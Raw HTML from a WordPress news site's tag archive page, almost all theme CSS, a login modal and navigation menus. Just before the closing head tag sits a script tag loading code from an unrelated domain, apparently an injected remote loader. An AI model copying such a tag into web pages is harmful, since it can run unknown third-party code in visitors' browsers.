    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4c4084;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4c4084 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4c4084;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-bg:before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-sanaan-mazhar-2977527.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://yoursdailynews.com/wp-content/uploads/2021/07/pexels-kevin-taubennest-1271380.jpg');
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }
</style>

<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS.png?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4c4084;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4c4084;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4c4084;
                }
                .tdm-btn-style1 {
					background-color: #4c4084;
				}
				.tdm-btn-style2:before {
				    border-color: #4c4084;
				}
				.tdm-btn-style2 {
				    color: #4c4084;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4c4084;
                    -moz-box-shadow: 0 2px 16px #4c4084;
                    box-shadow: 0 2px 16px #4c4084;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4c4084;
                    -moz-box-shadow: 0 4px 26px #4c4084;
                    box-shadow: 0 4px 26px #4c4084;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-campus-vs-off-campus tag-4475 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/YoursDailyNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/yours-daily-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:gouravdasnhit@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-deep-container"><ul id="menu-deep" class="td-mobile-main-menu"><li id="menu-item-2881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-has-children menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	<li id="menu-item-2884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2898"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2899"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2897"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2892"><a href="https://yoursdailynews.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2888"><a href="https://yoursdailynews.com/category/bs-entertainment/films-reviews/">Films &amp; Reviews<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2901"><a href="https://yoursdailynews.com/category/qoutes/">Qoutes<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2882"><a href="https://yoursdailynews.com/category/bs-tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2890"><a href="https://yoursdailynews.com/category/bs-tech/media-technology/">Media &amp; Technology</a></li>
	<li id="menu-item-2886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://yoursdailynews.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-2883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://yoursdailynews.com/category/bs-world/">World News</a></li>
<li id="menu-item-2885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2885"><a href="https://yoursdailynews.com/category/bs-health/">Health &amp; Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2895"><a href="https://yoursdailynews.com/category/cbd/">CBD<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/">Love &amp; Sex</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-health/love-sex/dating/">Dating</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2887"><a href="https://yoursdailynews.com/category/bs-business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a></li>
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://yoursdailynews.com/category/bs-tech/gaming/">Gaming<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://yoursdailynews.com/category/bs-food/">Food</a></li>
<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://yoursdailynews.com/category/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yoursdailynews.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gourav" class="top-header-menu"><li id="menu-item-2919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2919"><a href="https://yoursdailynews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-2920" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2920"><a href="https://yoursdailynews.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2917"><a href="https://yoursdailynews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2918"><a href="https://yoursdailynews.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://yoursdailynews.com/">
			<img class="td-retina-data lazyload"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data"  data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240"/></noscript>
			<span class="td-visual-hidden">Yours Daily News</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://yoursdailynews.com/">
            <img class="td-retina-data lazyload" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" data-src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72" src="[data-uri]" style="--smush-placeholder-width: 240px; --smush-placeholder-aspect-ratio: 240/72;" /><noscript><img class="td-retina-data" data-retina="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" src="https://yoursdailynews.com/wp-content/uploads/2021/04/cropped-Copy-of-YOURSDAILYNEWS-1.png" alt="" width="240" height="72"/></noscript>
        </a>
        </div>
    <div class="menu-deep-container"><ul id="menu-deep-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-mega-menu menu-item-2881"><a href="https://yoursdailynews.com/category/bs-lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1196";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "299";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="481" href="https://yoursdailynews.com/category/bs-lifestyle/pets-bs-lifestyle/">Pets</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="218" href="https://yoursdailynews.com/category/bs-lifestyle/travel/">Travel</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" class="td-image-wrap " title="Things To Do In Pattaya for an Amazing Vacation" ><img class="entry-thumb" src="[data-uri]" alt="" title="Things To Do In Pattaya for an Amazing Vacation" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/12/Things-To-Do-In-Pattaya.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/things-to-do-in-pattaya/" rel="bookmark" title="Things To Do In Pattaya for an Amazing Vacation">Things To Do In Pattaya for an Amazing Vacation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" class="td-image-wrap " title="What Is Unruggable" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Is Unruggable" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Unruggable.jpg?resize=400%2C200&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/what-is-unruggable/" rel="bookmark" title="What Is Unruggable">What Is Unruggable</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" class="td-image-wrap " title="3 Best Types Of Rifles And Their Uses" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 Best Types Of Rifles And Their Uses" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/best-AR-lower-receivers.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/3-best-types-of-rifles-and-their-uses/" rel="bookmark" title="3 Best Types Of Rifles And Their Uses">3 Best Types Of Rifles And Their Uses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" class="td-image-wrap " title="5 Private Party Planning Mistakes and How to Avoid Them" ><img class="entry-thumb" src="[data-uri]" alt="private party planning" title="5 Private Party Planning Mistakes and How to Avoid Them" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image-1.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-private-party-planning-mistakes-and-how-to-avoid-them/" rel="bookmark" title="5 Private Party Planning Mistakes and How to Avoid Them">5 Private Party Planning Mistakes and How to Avoid Them</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2884"><a href="https://yoursdailynews.com/category/bs-entertainment/">Entertainment</a>
